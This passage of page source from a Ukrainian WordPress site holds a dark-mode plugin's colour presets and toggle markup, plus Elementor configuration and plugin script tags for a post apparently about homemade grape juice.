Night","colors":{"bg":"#1a1b26","text":"#a9b1d6","secondary_bg":"#1f2230","link":"#7aa2f7","link_hover":"#8fb5ff","btn_bg":"#3b4a7a","btn_text":"#cfd6f2","btn_text_hover":"#ffffff","btn_hover_bg":"#323f68","input_text":"#b7bfe1","input_bg":"#212335","input_placeholder":"#7c85a9","border":"#2a2e42"}},{"key":"monokai","label":"Monokai","colors":{"bg":"#272822","text":"#f8f8f2","secondary_bg":"#2f302a","link":"#8fc66a","link_hover":"#a1d57a","btn_bg":"#5b6e4a","btn_text":"#e6f1dd","btn_text_hover":"#ffffff","btn_hover_bg":"#4d5e3f","input_text":"#efeede","input_bg":"#303126","input_placeholder":"#9aa08f","border":"#3a3b33"}},{"key":"ayuMirage","label":"Ayu Mirage","colors":{"bg":"#1f2430","text":"#cbccc6","secondary_bg":"#252b39","link":"#9ccfd8","link_hover":"#b7e0e6","btn_bg":"#5f7890","btn_text":"#dfe2e0","btn_text_hover":"#ffffff","btn_hover_bg":"#50677d","input_text":"#d5d6d0","input_bg":"#262d3b","input_placeholder":"#8d94a1","border":"#2c3443"}},{"key":"ayuDark","label":"Ayu Dark","colors":{"bg":"#0a0e14","text":"#b3b1ad","secondary_bg":"#121721","link":"#5aa7c8","link_hover":"#72b8d5","btn_bg":"#3a6075","btn_text":"#cfd6da","btn_text_hover":"#e7eef2","btn_hover_bg":"#314f61","input_text":"#c2c0bc","input_bg":"#121722","input_placeholder":"#808693","border":"#1b2230"}},{"key":"material","label":"Material","colors":{"bg":"#263238","text":"#eceff1","secondary_bg":"#2e3b41","link":"#82b1ff","link_hover":"#9bbfff","btn_bg":"#546e7a","btn_text":"#e6eff3","btn_text_hover":"#ffffff","btn_hover_bg":"#465c65","input_text":"#e4eaee","input_bg":"#2b3940","input_placeholder":"#9aaab1","border":"#31434a"}},{"key":"oneDark","label":"One Dark","colors":{"bg":"#282c34","text":"#abb2bf","secondary_bg":"#2f3440","link":"#6fb4f0","link_hover":"#89c2f4","btn_bg":"#3d5872","btn_text":"#cfd6e2","btn_text_hover":"#eaf1fb","btn_hover_bg":"#334a60","input_text":"#b9c0cd","input_bg":"#2c303a","input_placeholder":"#8a909c","border":"#3a3f4a"}},{"key":"oceanicNext","label":"Oceanic Next","colors":{"bg":"#1B2B34","text":"#CDD3DE","secondary_bg":"#203340","link":"#5fb3b3","link_hover":"#77c4c4","btn_bg":"#3f6d6d","btn_text":"#d8e4e4","btn_text_hover":"#f0f7f7","btn_hover_bg":"#355c5c","input_text":"#d2d8e1","input_bg":"#223746","input_placeholder":"#8ca1ad","border":"#2a4050"}},{"key":"cityLights","label":"City Lights","colors":{"bg":"#1d252c","text":"#b6bfc4","secondary_bg":"#232c34","link":"#76a8d9","link_hover":"#8bb9e3","btn_bg":"#3e5f7a","btn_text":"#d4dde2","btn_text_hover":"#f0f6fb","btn_hover_bg":"#344f66","input_text":"#c2cbd0","input_bg":"#232c34","input_placeholder":"#8b97a0","border":"#2a343e"}},{"key":"nightOwl","label":"Night Owl","colors":{"bg":"#011627","text":"#d6deeb","secondary_bg":"#071d33","link":"#82aaff","link_hover":"#9bb6ff","btn_bg":"#425b8a","btn_text":"#e4ecfa","btn_text_hover":"#ffffff","btn_hover_bg":"#394f78","input_text":"#dbe3f0","input_bg":"#0a1f36","input_placeholder":"#8aa0be","border":"#0f2740"}},{"key":"youtube","label":"YouTube","colors":{"bg":"#181818","text":"#ffffff","secondary_bg":"#202020","link":"#e05a5a","link_hover":"#ff6b6b","btn_bg":"#8a2b2b","btn_text":"#f2f2f2","btn_text_hover":"#ffffff","btn_hover_bg":"#722424","input_text":"#f0f0f0","input_bg":"#222222","input_placeholder":"#9a9a9a","border":"#2a2a2a"}},{"key":"twitter","label":"Twitter","colors":{"bg":"#15202b","text":"#ffffff","secondary_bg":"#1b2733","link":"#69b3ff","link_hover":"#8cc6ff","btn_bg":"#3a6fa1","btn_text":"#e8f3ff","btn_text_hover":"#ffffff","btn_hover_bg":"#325f8a","input_text":"#eef6ff","input_bg":"#1e2a36","input_placeholder":"#8ea5bd","border":"#263544"}},{"key":"reddit","label":"Reddit (Night mode)","colors":{"bg":"#1a1a1b","text":"#d7dadc","secondary_bg":"#202021","link":"#ff9566","link_hover":"#ffb187","btn_bg":"#7a4a2e","btn_text":"#efd9cf","btn_text_hover":"#ffffff","btn_hover_bg":"#693f27","input_text":"#e3e6e8","input_bg":"#222223","input_placeholder":"#9aa0a3","border":"#2a2a2b"}},{"key":"discord","label":"Discord","colors":{"bg":"#36393f","text":"#dcddde","secondary_bg":"#3c4047","link":"#8ea1e1","link_hover":"#a5b3ea","btn_bg":"#4957d6","btn_text":"#e7e9ff","btn_text_hover":"#ffffff","btn_hover_bg":"#3f4bc0","input_text":"#e3e4e6","input_bg":"#40444b","input_placeholder":"#9aa1ae","border":"#454a52"}},{"key":"slack","label":"Slack","colors":{"bg":"#1d1c1d","text":"#e7e7e7","secondary_bg":"#232223","link":"#cf8fb6","link_hover":"#dda6c5","btn_bg":"#6b5a6e","btn_text":"#efe3ef","btn_text_hover":"#ffffff","btn_hover_bg":"#5b4d5d","input_text":"#ededed","input_bg":"#242324","input_placeholder":"#9a969b","border":"#2a292a"}},{"key":"whatsapp","label":"WhatsApp","colors":{"bg":"#121212","text":"#e6e5e4","secondary_bg":"#161616","link":"#67b97a","link_hover":"#7acc8d","btn_bg":"#2f6b3e","btn_text":"#d8f0df","btn_text_hover":"#f2fff6","btn_hover_bg":"#285b35","input_text":"#ecebe9","input_bg":"#1a1a1a","input_placeholder":"#8d8d8d","border":"#222222"}},{"key":"github","label":"GitHub","colors":{"bg":"#0d1117","text":"#c9d1d9","secondary_bg":"#11161e","link":"#6aa6ff","link_hover":"#8abaff","btn_bg":"#2f3a4a","btn_text":"#d8e2ec","btn_text_hover":"#ffffff","btn_hover_bg":"#26303d","input_text":"#d3dbe2","input_bg":"#0f1420","input_placeholder":"#8894a1","border":"#1a2230"}},{"key":"stackoverflow","label":"StackOverflow","colors":{"bg":"#2d2d2d","text":"#f2f2f2","secondary_bg":"#333333","link":"#ffa654","link_hover":"#ffbb7a","btn_bg":"#7a4e1f","btn_text":"#fdeedd","btn_text_hover":"#ffffff","btn_hover_bg":"#683f18","input_text":"#f0f0f0","input_bg":"#353535","input_placeholder":"#9a9a9a","border":"#3c3c3c"}}]};
var dracula = {"homeUrl":"https://simya.com.ua","adminUrl":"https://simya.com.ua/wp-admin/","ajaxUrl":"https://simya.com.ua/wp-admin/admin-ajax.php","pluginUrl":"https://simya.com.ua/wp-content/plugins/dracula-dark-mode","settings":[],"isPro":"","nonce":"e4b71404bd","switches":{"1":"\u003Cdiv class=\"toggle-icon-wrap dracula-ignore\"\u003E \u003Cdiv class=\"toggle-icon __dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"toggle-icon __light\"\u003E\u003C/div\u003E \u003C/div\u003E","2":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"dracula-toggle-label\"\u003E \u003Cspan class=\"--light\"\u003ELight\u003C/span\u003E \u003Cspan class=\"--dark\"\u003EDark\u003C/span\u003E \u003C/div\u003E","3":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","4":"\u003Cdiv class=\"prefix-icon\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"suffix-icon\"\u003E\u003C/div\u003E","5":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E","6":"\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E \u003C/div\u003E","7":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","8":"\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","9":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","10":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","11":"\u003Cdiv class=\"toggle-prefix\"\u003ELight\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-suffix\"\u003EDark\u003C/div\u003E","12":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","13":"\u003Cspan class=\"toggle-prefix-icon\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-prefix-text\"\u003EDark Mode\u003C/span\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","14":"\u003Cspan class=\"dracula-toggle-icon\"\u003E\u003C/span\u003E \u003Cdiv class=\"toggle-modal dracula-ignore\"\u003E \u003Cdiv class=\"toggle-modal-content\"\u003E \u003Cdiv class=\"toggle-option light\"\u003E \u003Cspan class=\"toggle-option-icon --light\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-option-label\"\u003ELight Mode\u003C/span\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-option dark\"\u003E \u003Cspan class=\"toggle-option-icon --dark\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-option-label\"\u003EDark Mode\u003C/span\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-option auto\"\u003E \u003Cspan class=\"toggle-option-icon --auto\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-option-label\"\u003ESystem Mode\u003C/span\u003E \u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-modal-arrow\"\u003E\u003C/div\u003E \u003C/div\u003E","15":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\u003C/div\u003E","16":"\u003Cspan class=\"toggle-prefix-icon\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-prefix-text dracula-toggle-text\"\u003ELight Mode\u003C/span\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","17":"\u003Cbutton class=\"dracula-toggle-icon --typography\"\u003E\u003C/button\u003E \u003Cbutton class=\"dracula-toggle-icon --light\"\u003E\u003C/button\u003E","18":"\u003Cbutton type=\"button\" class=\"dracula-toggle-icon --light\"\u003E\u003C/button\u003E \u003Cbutton type=\"button\" class=\"dracula-toggle-icon --typography\"\u003E\u003C/button\u003E"},"customSwitches":{"1":"\u003Cdiv class=\"toggle-icon-wrap\"\u003E\n\t\t\t\t\u003Cspan class=\"toggle-icon __dark\"\u003E\u003C/span\u003E\n\t\t\t\t\u003Cspan class=\"toggle-icon __light\"\u003E\u003C/span\u003E\n\t\t\t\u003C/div\u003E","2":"\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon position-before\"\u003E\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"dracula-toggle-label\"\u003E\n                \u003Cspan class=\"--light\"\u003E\u003C/span\u003E\n                \u003Cspan class=\"--dark\"\u003E\u003C/span\u003E\n            \u003C/div\u003E\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon position-after\"\u003E\u003C/div\u003E\n\t\t","3":"\n\t\t\t\u003Cdiv class=\"toggle-prefix\"\u003E\u003C/div\u003E\n            \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\n                \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E\n            \u003C/div\u003E\n            \u003Cdiv class=\"toggle-suffix\"\u003E\u003C/div\u003E\n\t\t","4":"\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\n                \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E\n            \u003C/div\u003E\n\n            \u003Cdiv class=\"dracula-toggle-label\"\u003E\n                \u003Cspan class=\"--light\"\u003E\u003C/span\u003E\n                \u003Cspan class=\"--dark\"\u003E\u003C/span\u003E\n            \u003C/div\u003E\n\t\t","5":"\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\n                \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E\n            \u003C/div\u003E\n\n            \u003Cspan class=\"dracula-toggle-label --light\"\u003E\u003C/span\u003E\n            \u003Cspan class=\"dracula-toggle-label --dark\"\u003E\u003C/span\u003E\n\t\t"},"presets":[{"key":"default","label":"Default","colors":{"bg":"#181a1b","text":"#e8e6e3","secondary_bg":"#202324","link":"#6ea5d9","link_hover":"#88b9e3","btn_bg":"#3b6f99","btn_text":"#dcdcdc","btn_text_hover":"#f0f0f0","btn_hover_bg":"#325d80","input_text":"#e8e6e3","input_bg":"#1f2223","input_placeholder":"#8c8c8c","border":"#2d2d2d"}},{"key":"dracula","label":"Dracula","colors":{"bg":"#282b36","text":"#e8e6e3","secondary_bg":"#343746","link":"#9a87cc","link_hover":"#b79ce2","btn_bg":"#5a6288","btn_text":"#dedede","btn_text_hover":"#f0f0f0","btn_hover_bg":"#4b5274","input_text":"#e8e6e3","input_bg":"#3a3c4e","input_placeholder":"#8b8b9c","border":"#45475a"}},{"key":"catppuccin","label":"Catppuccin","isPro":true,"colors":{"bg":"#161320","text":"#d9e0ee","secondary_bg":"#1e1a2e","link":"#b69ad8","link_hover":"#c5b0e1","btn_bg":"#8a74b8","btn_text":"#d9e0ee","btn_text_hover":"#ffffff","btn_hover_bg":"#7a66a3","input_text":"#d9e0ee","input_bg":"#1e1a2e","input_placeholder":"#8e89a3","border":"#2a2438"}},{"key":"gruvbox","label":"Gruvbox","isPro":true,"colors":{"bg":"#282828","text":"#ebdbb2","secondary_bg":"#32302f","link":"#d4a73c","link_hover":"#e0b252","btn_bg":"#a97e2c","btn_text":"#ebdbb2","btn_text_hover":"#ffffff","btn_hover_bg":"#8f6a25","input_text":"#ebdbb2","input_bg":"#32302f","input_placeholder":"#a89984","border":"#504945"}},{"key":"nord","label":"Nord","isPro":true,"colors":{"bg":"#2e3440","text":"#eceff4","secondary_bg":"#3b4252","link":"#88c0d0","link_hover":"#a3d1dc","btn_bg":"#5e81ac","btn_text":"#eceff4","btn_text_hover":"#ffffff","btn_hover_bg":"#4c6a92","input_text":"#eceff4","input_bg":"#434c5e","input_placeholder":"#9aa0a6","border":"#4c566a"}},{"key":"rosePine","label":"Rose Pine","isPro":true,"colors":{"bg":"#191724","text":"#e0def4","secondary_bg":"#1f1d2e","link":"#d2879d","link_hover":"#e2a3b7","btn_bg":"#6d879c","btn_text":"#e0def4","btn_text_hover":"#ffffff","btn_hover_bg":"#5a6f81","input_text":"#e0def4","input_bg":"#26233a","input_placeholder":"#908caa","border":"#524f67"}},{"key":"solarized","label":"Solarized","isPro":true,"colors":{"bg":"#002b36","text":"#93a1a1","secondary_bg":"#073642","link":"#6aa6a6","link_hover":"#82bcbc","btn_bg":"#2f5f66","btn_text":"#cfe3e3","btn_text_hover":"#e6f0f0","btn_hover_bg":"#2a5359","input_text":"#a7b6b6","input_bg":"#0d3944","input_placeholder":"#6f8383","border":"#0f3a44"}},{"key":"tokyoNight","label":"Tokyo Night","colors":{"bg":"#1a1b26","text":"#a9b1d6","secondary_bg":"#1f2230","link":"#7aa2f7","link_hover":"#8fb5ff","btn_bg":"#3b4a7a","btn_text":"#cfd6f2","btn_text_hover":"#ffffff","btn_hover_bg":"#323f68","input_text":"#b7bfe1","input_bg":"#212335","input_placeholder":"#7c85a9","border":"#2a2e42"}},{"key":"monokai","label":"Monokai","colors":{"bg":"#272822","text":"#f8f8f2","secondary_bg":"#2f302a","link":"#8fc66a","link_hover":"#a1d57a","btn_bg":"#5b6e4a","btn_text":"#e6f1dd","btn_text_hover":"#ffffff","btn_hover_bg":"#4d5e3f","input_text":"#efeede","input_bg":"#303126","input_placeholder":"#9aa08f","border":"#3a3b33"}},{"key":"ayuMirage","label":"Ayu Mirage","colors":{"bg":"#1f2430","text":"#cbccc6","secondary_bg":"#252b39","link":"#9ccfd8","link_hover":"#b7e0e6","btn_bg":"#5f7890","btn_text":"#dfe2e0","btn_text_hover":"#ffffff","btn_hover_bg":"#50677d","input_text":"#d5d6d0","input_bg":"#262d3b","input_placeholder":"#8d94a1","border":"#2c3443"}},{"key":"ayuDark","label":"Ayu Dark","colors":{"bg":"#0a0e14","text":"#b3b1ad","secondary_bg":"#121721","link":"#5aa7c8","link_hover":"#72b8d5","btn_bg":"#3a6075","btn_text":"#cfd6da","btn_text_hover":"#e7eef2","btn_hover_bg":"#314f61","input_text":"#c2c0bc","input_bg":"#121722","input_placeholder":"#808693","border":"#1b2230"}},{"key":"material","label":"Material","colors":{"bg":"#263238","text":"#eceff1","secondary_bg":"#2e3b41","link":"#82b1ff","link_hover":"#9bbfff","btn_bg":"#546e7a","btn_text":"#e6eff3","btn_text_hover":"#ffffff","btn_hover_bg":"#465c65","input_text":"#e4eaee","input_bg":"#2b3940","input_placeholder":"#9aaab1","border":"#31434a"}},{"key":"oneDark","label":"One Dark","colors":{"bg":"#282c34","text":"#abb2bf","secondary_bg":"#2f3440","link":"#6fb4f0","link_hover":"#89c2f4","btn_bg":"#3d5872","btn_text":"#cfd6e2","btn_text_hover":"#eaf1fb","btn_hover_bg":"#334a60","input_text":"#b9c0cd","input_bg":"#2c303a","input_placeholder":"#8a909c","border":"#3a3f4a"}},{"key":"oceanicNext","label":"Oceanic Next","colors":{"bg":"#1B2B34","text":"#CDD3DE","secondary_bg":"#203340","link":"#5fb3b3","link_hover":"#77c4c4","btn_bg":"#3f6d6d","btn_text":"#d8e4e4","btn_text_hover":"#f0f7f7","btn_hover_bg":"#355c5c","input_text":"#d2d8e1","input_bg":"#223746","input_placeholder":"#8ca1ad","border":"#2a4050"}},{"key":"cityLights","label":"City Lights","colors":{"bg":"#1d252c","text":"#b6bfc4","secondary_bg":"#232c34","link":"#76a8d9","link_hover":"#8bb9e3","btn_bg":"#3e5f7a","btn_text":"#d4dde2","btn_text_hover":"#f0f6fb","btn_hover_bg":"#344f66","input_text":"#c2cbd0","input_bg":"#232c34","input_placeholder":"#8b97a0","border":"#2a343e"}},{"key":"nightOwl","label":"Night Owl","colors":{"bg":"#011627","text":"#d6deeb","secondary_bg":"#071d33","link":"#82aaff","link_hover":"#9bb6ff","btn_bg":"#425b8a","btn_text":"#e4ecfa","btn_text_hover":"#ffffff","btn_hover_bg":"#394f78","input_text":"#dbe3f0","input_bg":"#0a1f36","input_placeholder":"#8aa0be","border":"#0f2740"}},{"key":"youtube","label":"YouTube","colors":{"bg":"#181818","text":"#ffffff","secondary_bg":"#202020","link":"#e05a5a","link_hover":"#ff6b6b","btn_bg":"#8a2b2b","btn_text":"#f2f2f2","btn_text_hover":"#ffffff","btn_hover_bg":"#722424","input_text":"#f0f0f0","input_bg":"#222222","input_placeholder":"#9a9a9a","border":"#2a2a2a"}},{"key":"twitter","label":"Twitter","colors":{"bg":"#15202b","text":"#ffffff","secondary_bg":"#1b2733","link":"#69b3ff","link_hover":"#8cc6ff","btn_bg":"#3a6fa1","btn_text":"#e8f3ff","btn_text_hover":"#ffffff","btn_hover_bg":"#325f8a","input_text":"#eef6ff","input_bg":"#1e2a36","input_placeholder":"#8ea5bd","border":"#263544"}},{"key":"reddit","label":"Reddit (Night mode)","colors":{"bg":"#1a1a1b","text":"#d7dadc","secondary_bg":"#202021","link":"#ff9566","link_hover":"#ffb187","btn_bg":"#7a4a2e","btn_text":"#efd9cf","btn_text_hover":"#ffffff","btn_hover_bg":"#693f27","input_text":"#e3e6e8","input_bg":"#222223","input_placeholder":"#9aa0a3","border":"#2a2a2b"}},{"key":"discord","label":"Discord","colors":{"bg":"#36393f","text":"#dcddde","secondary_bg":"#3c4047","link":"#8ea1e1","link_hover":"#a5b3ea","btn_bg":"#4957d6","btn_text":"#e7e9ff","btn_text_hover":"#ffffff","btn_hover_bg":"#3f4bc0","input_text":"#e3e4e6","input_bg":"#40444b","input_placeholder":"#9aa1ae","border":"#454a52"}},{"key":"slack","label":"Slack","colors":{"bg":"#1d1c1d","text":"#e7e7e7","secondary_bg":"#232223","link":"#cf8fb6","link_hover":"#dda6c5","btn_bg":"#6b5a6e","btn_text":"#efe3ef","btn_text_hover":"#ffffff","btn_hover_bg":"#5b4d5d","input_text":"#ededed","input_bg":"#242324","input_placeholder":"#9a969b","border":"#2a292a"}},{"key":"whatsapp","label":"WhatsApp","colors":{"bg":"#121212","text":"#e6e5e4","secondary_bg":"#161616","link":"#67b97a","link_hover":"#7acc8d","btn_bg":"#2f6b3e","btn_text":"#d8f0df","btn_text_hover":"#f2fff6","btn_hover_bg":"#285b35","input_text":"#ecebe9","input_bg":"#1a1a1a","input_placeholder":"#8d8d8d","border":"#222222"}},{"key":"github","label":"GitHub","colors":{"bg":"#0d1117","text":"#c9d1d9","secondary_bg":"#11161e","link":"#6aa6ff","link_hover":"#8abaff","btn_bg":"#2f3a4a","btn_text":"#d8e2ec","btn_text_hover":"#ffffff","btn_hover_bg":"#26303d","input_text":"#d3dbe2","input_bg":"#0f1420","input_placeholder":"#8894a1","border":"#1a2230"}},{"key":"stackoverflow","label":"StackOverflow","colors":{"bg":"#2d2d2d","text":"#f2f2f2","secondary_bg":"#333333","link":"#ffa654","link_hover":"#ffbb7a","btn_bg":"#7a4e1f","btn_text":"#fdeedd","btn_text_hover":"#ffffff","btn_hover_bg":"#683f18","input_text":"#f0f0f0","input_bg":"#353535","input_placeholder":"#9a9a9a","border":"#3c3c3c"}}]};
//# sourceURL=dracula-frontend-js-extra
</script>
<script src="https://simya.com.ua/wp-content/plugins/dracula-dark-mode/assets/js/frontend.js?ver=1.3.4" id="dracula-frontend-js"></script>
<script id="eae-main-js-extra">
var eae = {"ajaxurl":"https://simya.com.ua/wp-admin/admin-ajax.php","current_url":"aHR0cHM6Ly9zaW15YS5jb20udWEvZG9tYXNobmlqLXZ5bm9ncmFkbnlqLXNpay1iZXotc29rb3Z5emh5bWFsa3ktaS1zdGVyeWxpemF0c2l5aS9lbWJlZC8=","nonce":"e6c8ad1fc0","plugin_url":"https://simya.com.ua/wp-content/plugins/addon-elements-for-elementor-page-builder/"};
var eae_editor = {"plugin_url":"https://simya.com.ua/wp-content/plugins/addon-elements-for-elementor-page-builder/"};
//# sourceURL=eae-main-js-extra
</script>
<script src="https://simya.com.ua/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/eae.min.js?ver=1.14.3" id="eae-main-js"></script>
<script src="https://simya.com.ua/wp-content/plugins/addon-elements-for-elementor-page-builder/build/index.min.js?ver=1.14.3" id="eae-index-js"></script>
<script src="https://simya.com.ua/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=1.0" id="font-awesome-4-shim-js"></script>
<script src="https://simya.com.ua/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/animated-main.min.js?ver=1.0" id="animated-main-js"></script>
<script src="https://simya.com.ua/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/particles.min.js?ver=2.0.0" id="eae-particles-js"></script>
<script src="https://simya.com.ua/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/magnific.min.js?ver=1.1.0" id="wts-magnific-js"></script>
<script src="https://simya.com.ua/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.js?ver=2.4.0" id="vegas-js"></script>
<script src="https://simya.com.ua/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script src="https://simya.com.ua/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script src="https://simya.com.ua/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u041f\u043e\u0434\u0456\u043b\u0438\u0442\u0438\u0441\u044f \u0432 Facebook","shareOnTwitter":"\u041f\u043e\u0434\u0456\u043b\u0438\u0442\u0438\u0441\u044f \u0432 X","pinIt":"\u041f\u0440\u0438\u043a\u0440\u0456\u043f\u0438\u0442\u0438","download":"\u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438","downloadImage":"\u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438 \u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f","fullscreen":"\u041f\u043e\u0432\u043d\u0438\u0439 \u0435\u043a\u0440\u0430\u043d","zoom":"\u0417\u0431\u0456\u043b\u044c\u0448\u0438\u0442\u0438","share":"\u041f\u043e\u0434\u0456\u043b\u0438\u0442\u0438\u0441\u044f","playVideo":"\u0412\u0456\u0434\u0442\u0432\u043e\u0440\u0438\u0442\u0438 \u0432\u0456\u0434\u0435\u043e","previous":"\u041f\u043e\u043f\u0435\u0440\u0435\u0434\u043d\u0456\u0439","next":"\u0414\u0430\u043b\u0456","close":"\u0417\u0430\u043a\u0440\u0438\u0442\u0438","a11yCarouselPrevSlideMessage":"\u041f\u043e\u043f\u0435\u0440\u0435\u0434\u043d\u0456\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselNextSlideMessage":"\u041d\u0430\u0441\u0442\u0443\u043f\u043d\u0438\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselFirstSlideMessage":"\u0426\u0435 \u043f\u0435\u0440\u0448\u0438\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselLastSlideMessage":"\u0426\u0435 \u043e\u0441\u0442\u0430\u043d\u043d\u0456\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselPaginationBulletMessage":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u0434\u043e \u0441\u043b\u0430\u0439\u0434\u0443"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u041c\u043e\u0431\u0456\u043b\u044c\u043d\u0438\u0439 \u043f\u043e\u0440\u0442\u0440\u0435\u0442","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u041c\u043e\u0431\u0456\u043b\u044c\u043d\u0438\u0439 \u043b\u0430\u043d\u0434\u0448\u0430\u0444\u0442","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442\u043d\u0438\u0439 \u043f\u043e\u0440\u0442\u0440\u0435\u0442","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442\u043d\u0438\u0439 \u043b\u0430\u043d\u0434\u0448\u0430\u0444\u0442","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u041d\u043e\u0443\u0442\u0431\u0443\u043a","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0428\u0438\u0440\u043e\u043a\u0438\u0439 \u0435\u043a\u0440\u0430\u043d","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/simya.com.ua\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/simya.com.ua\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/simya.com.ua\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"217344e034"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":46646,"title":"%D0%94%D0%BE%D0%BC%D0%B0%D1%88%D0%BD%D1%96%D0%B9%20%D0%B2%D0%B8%D0%BD%D0%BE%D0%B3%D1%80%D0%B0%D0%B4%D0%BD%D0%B8%D0%B9%20%D1%81%D1%96%D0%BA%20%D0%B1%D0%B5%D0%B7%20%D1%81%D0%BE%D0%BA%D0%BE%D0%B2%D0%B8%D0%B6%D0%B8%D0%BC%D0%B0%D0%BB%D0%BA%D0%B8%20%D1%96%20%D1%81%D1%82%D0%B5%D1%